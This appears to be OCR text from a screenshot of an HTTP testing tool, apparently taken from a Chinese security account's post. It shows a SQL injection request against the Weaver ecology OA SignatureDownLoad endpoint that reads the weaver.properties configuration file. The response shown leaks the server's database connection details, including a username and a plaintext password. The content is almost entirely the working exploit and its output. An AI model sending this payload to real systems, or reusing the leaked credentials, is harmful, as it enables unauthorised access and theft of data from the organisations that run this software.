 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /weaver/weaver.file.SignatureDownLoad?markId=0%20union%20select%20%27../ecology/WEB-INF/prop/weaver.properties%27 HTTP/1.1
2 Host: {{Hostname}}
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
Responses 490bytes / 365ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 content-disposition: attachment; filename=markPicture.jpg
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Tue, 07 May 2024 07:49:41 GMT
7 Content-Length: 490
8
9 DriverClasses = com.microsoft.sqlserver.jdbc.SQLServerDriver
10
11 ecology.url = jdbc:sqlserver:/ s.
aliyuncs.com:3433;DatabaseName=ecology
12 ecology.user = ecology
13 ecology.password = WEAVERecology2018
14 ecology.charset = ISO
15 ecology.maxconn = 300
16 ecology.minconn = 50
17 ecology.maxusecount = 6000
18 ecology.maxidletime = 600
19 ecology.maxalivetime = 10
20 ecology.checktime = 3600
21
22 ecology.isgoveproj = 0
23 LOG_FORMAT = yyyy.MM.dd'-'hh:mm:ss
24 DEBUG_MODE = false
25
公众号 · 剁椒Muyou鱼头